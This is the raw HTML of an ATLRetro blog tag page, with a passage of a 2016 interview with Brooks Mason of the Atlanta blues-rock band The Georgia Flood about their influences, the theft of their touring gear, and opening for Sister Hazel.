

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://atlretro.com/tag/allman-brothers/
body_size: 29619
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Allman Brothers &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://atlretro.com/feed/atom/" />
<link rel="pingback" href="https://atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Allman Brothers Tag Feed" href="https://atlretro.com/tag/allman-brothers/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://atlretro.com/wp-json/wp/v2/tags/2075" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//atlretro.com/?wordfence_lh=1&hid=A3E596B6538E11F4ADE60ABBE12183A6');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Allman Brothers"/>
  <meta property="og:url" content="https://atlretro.com/tag/allman-brothers/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Allman Brothers"/>
  <meta name="twitter:url" content="https://atlretro.com/tag/allman-brothers/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://atlretro.com/"><img src="https://atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://atlretro.com/2016/04/20/brooksmasongaflood/">Kool Kat of the Week: A Bluesy Night in Georgia: On the Road and Home Again with Brooks Mason of the Georgia Flood</a></h2>
            Posted on: <strong>Apr 20th, 2016</strong> By: <a href="https://atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <p class="p1"><span class="s1"><em><img fetchpriority="high" decoding="async" class="alignright size-full wp-image-15207" src="https://www.atlretro.com/wp-content/uploads/2016/04/georgiaflood-1.jpg" alt="georgiaflood-1" width="400" height="600" srcset="https://atlretro.com/wp-content/uploads/2016/04/georgiaflood-1.jpg 400w, https://atlretro.com/wp-content/uploads/2016/04/georgiaflood-1-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" />By Geoff Slade</em><br />
<em>Contributing Write</em></span></p>
<p class="p1"><span class="s1">By the end of their set opening for<b> </b><a href="https://www.allmusic.com/artist/sister-hazel-mn0000014822"><span class="s2"><b>Sister Hazel</b></span></a> this <b>Fri. April 22</b> at<b> </b><a href="https://www.variety-playhouse.com/"><span class="s2"><b>Variety Playhouse</b></span></a>, Atlanta band <strong><a href="https://www.thegeorgiaflood.com/home"><span class="s2">The Georgia Flood</span></a></strong> will have a ton of new fans, and <strong>Kool Kat of the Week</strong> <strong>Brooks Mason</strong> (lead guitar/vocals) seems to know it. “We’re hitting our stride as a band now and it’s a lot of fun,” he says in the band’s bio.</span></p>
<p class="p1"><span class="s1">The Georgia Flood play soulful, bluesy rock, and they play it confidently, though their musical interests are varied. Growing up in McDonough, Brooks and his brother <strong>Lane Kelly</strong> listened to and performed all kinds of music. They cite <strong><a href="https://www.allmusic.com/artist/weezer-mn0000243008"><span class="s2">Weezer</span></a></strong> among more obvious influences (<strong><a href="https://www.allmusic.com/artist/cream-mn0000112462"><span class="s2">Cream</span></a></strong>, <a href="https://www.allmusic.com/artist/the-allman-brothers-band-mn0000745964"><span class="s2"><strong>The Allman Brothers</strong> <strong>Band</strong></span></a><strong>, <a href="https://www.allmusic.com/artist/jimi-hendrix-mn0000354105"><span class="s2">Jimi Hendrix</span></a>, <a href="https://www.allmusic.com/artist/the-black-keys-mn0000755918"><span class="s2">The Black Keys</span></a></strong>…), and a quick <strong>YouTube</strong> search turned up a raucous <strong>Who</strong> cover, a sultry version of “<strong>It’s a Man’s World</strong>,” and this <a href="https://www.youtube.com/watch?v=33D-c57Oh9o"><span class="s2">gem</span></a>.</span></p>
<p class="p1"><span class="s1">Their original material and overall sound is archetypal, classic blues-rock, reminiscent of the best of the genre. Check out songs from their two releases and be sure to watch the video for “<strong>The Race</strong>” on their <a href="https://www.thegeorgiaflood.com/home"><span class="s2">Website</span></a>. </span></p>
<p class="p1"><span class="s1">ATLRetro and Brooks recently discussed a low moment on the road, why <strong><a href="https://www.uofmusic.com/wp-content/uploads/2016/03/Allman2650.jpg"><span class="s2">Gregg and Duane</span></a></strong> (not to mention<strong> <a href="https://upload.wikimedia.org/wikipedia/en/f/f5/BluesBrothers.jpg"><span class="s2">Jake and Elwood</span></a></strong>) may have been onto something and, of course, the best blues guitarists.</span></p>
<p class="p1"><span class="s1">(Special thanks to <strong>Luis Ponce</strong>)</span></p>
<p class="p1"><span class="s1"><b><i>ATLRetro:</i></b><i> Thanks for doing this!</i></span></p>
<p class="p3"><span class="s1"><b>Brooks Mason:</b> No, thank you! Thank you for having us.</span></p>
<p class="p1"><span class="s1"><i>How long have you been playing music?</i></span></p>
<p class="p3"><span class="s1">We have been playing music since I was in 8th grade trying to get in my brother’s high school metal band. They didn’t want me cause I was middle school!</span></p>
<p class="p1"><span class="s1"><i><img decoding="async" class="aligncenter size-full wp-image-15204" src="https://www.atlretro.com/wp-content/uploads/2016/04/ad-gaflood-robbed.jpg" alt="ad-gaflood-robbed" width="610" height="320" srcset="https://atlretro.com/wp-content/uploads/2016/04/ad-gaflood-robbed.jpg 610w, https://atlretro.com/wp-content/uploads/2016/04/ad-gaflood-robbed-300x157.jpg 300w" sizes="(max-width: 610px) 100vw, 610px" />What are you listening to these days? Who are your favorite bands?</i></span></p>
<p class="p3"><span class="s1">Good question! These days, it all depends on the day. Most of the time if I’m not playing old blues CDs, I’m usually listening to our local alternative radio station to keep current with the music that comes out today.<span class="Apple-converted-space">  </span>I’m a big vinyl head so I got all the <strong><a href="https://www.allmusic.com/artist/howlin-wolf-mn0000276085"><span class="s2">Howlin’ Wolf</span></a></strong>, <strong><a href="https://www.allmusic.com/artist/muddy-waters-mn0000608701"><span class="s2">Muddy</span></a></strong>, <strong><a href="https://www.allmusic.com/artist/freddy-king-mn0002855999"><span class="s2">Freddy King</span></a></strong>, classic blues stuff, but today there are some great bands that I love like <strong><a href="https://www.allmusic.com/artist/dawes-mn0001070890"><span class="s2">Dawes</span></a></strong>, <strong><a href="https://www.allmusic.com/artist/young-the-giant-mn0002577980"><span class="s2">Young The Giant</span></a></strong>, <strong><a href="https://www.allmusic.com/artist/lake-street-dive-mn0002095854"><span class="s2">Lake Street Dive</span></a></strong> and <span class="s2"><strong><a href="https://www.allmusic.com/artist/houndmouth-mn0002980125">Houndmouth</a></strong>,</span> just to name a few.</span></p>
<p class="p1"><span class="s1"><i>Tell me about The Georgia Flood. Who&#8217;s in the band? How old are you guys? How did you guys get together? How long have you been playing in front of people?</i></span></p>
<p class="p1"><span class="s1">The Georgia Flood is a band that consists of me and my brother. I am 19 and Lane is 23. Lane and I have been in and out of various bands since the start of high school &#8211; metal bands, folk bands, cover bands you name it.<span class="Apple-converted-space">  </span>Somehow we always stick together. I believe it’s just easier to have a brother that is always around and to have your back.<span class="Apple-converted-space"> </span>We weren’t good at any sports so we had to branch out. We’ve been doing music for roughly five years.</span></p>
<p class="p1"><span class="s1"><i><img decoding="async" class="alignleft size-full wp-image-15206" src="https://www.atlretro.com/wp-content/uploads/2016/04/gaflood3.jpg" alt="gaflood3" width="400" height="600" srcset="https://atlretro.com/wp-content/uploads/2016/04/gaflood3.jpg 400w, https://atlretro.com/wp-content/uploads/2016/04/gaflood3-200x300.jpg 200w" sizes="(max-width: 400px) 100vw, 400px" />I heard you guys recently had all of your gear stolen. What happened?</i></span></p>
<p class="p3"><span class="s1">Yes, that was an interesting day.<span class="Apple-converted-space">  </span>We were tracking a new song at <strong><a href="https://www.converse-music.com/rubbertracks/brooklyn/"><span class="s2">Rubber Tracks</span></a></strong> studio in Brooklyn, New York for the whole day, and when we went back to the van we knew something was different.<span class="Apple-converted-space"> </span>We noticed that the side mirror had been broken.<span class="Apple-converted-space"> </span>We had just thought that maybe a car hit it as it was sitting on the side of the road, but as soon as we opened the back we knew right away we had just been robbed.<span class="Apple-converted-space"> </span>Everything got stolen. Drumset, guitar amps, bass amps, road cases and even our suitcases!<span class="Apple-converted-space">  </span>Luckily, me and my brother brought in our guitars or they would have been stolen as well.<span class="Apple-converted-space">  </span>So whoever has our gear, they are ready to start their own band with all the gear they got (<em>laughs</em>).</span></p>
<p class="p1"><span class="s1"><i>What&#8217;s the one thing you immediately missed most?</i></span></p>
<p class="p1"><span class="s1">To be honest, probably my clothes. Since being on tour, I had brought basically all my good show clothes.<span class="Apple-converted-space"> </span>Oh and I also lost a coat my grandmother had gotten me.<span class="Apple-converted-space"> </span>I loved that coat! Oh and my shoes!</span></p>
<p class="p1"><span class="s1"><i>Have you been able to replace everything yet?</i></span></p>
<p class="p3"><span class="s1">Fortunately, with the help and support from our fans, friends and family we were able to replace just about all of it.<span class="Apple-converted-space"> </span>Obviously, some things were sentimental that we probably never see again, but for the most part we are back on our feet touring once again due to the fact of our great fans and supporters who we will always be truly grateful for.</span></p>
<p class="p1"><span class="s1"><i>Aside from that, how has the band been received away from home? Any differently than at local shows?</i></span></p>
<p class="p3"><span class="s1">Awesome! Everywhere we have played, we have just received so much love and been able to meet and gain new friends and fans!<span class="Apple-converted-space"> </span>It’s definitely different being out on the road in a different town, but everyone has been so nice and friendly to us.</span></p>
<p class="p1"><span class="s1"><i>You&#8217;re playing some dates (including Friday at Variety Playhouse) as an opener for Sister Hazel. How did you hook up with those guys? Are you currently on tour with them?</i></span></p>
<p class="p3"><span class="s1">I know! We are so pumped to play such a historic venue in our hometown.<span class="Apple-converted-space"> </span>Luckily, the manager we work with knows and works with Sister Hazel and was able to get us on some dates.<span class="Apple-converted-space"> </span>We have played with them on some previous dates before and their fans are always so nice and responsive.<span class="Apple-converted-space"> </span>As for the band, they are super nice as well. There’s a reason why they are so popular.<span class="Apple-converted-space">  </span>Before each show they make time to come speak to us and say &#8220;hey!&#8221; So we are really appreciative for them having us on the road.</span></p>
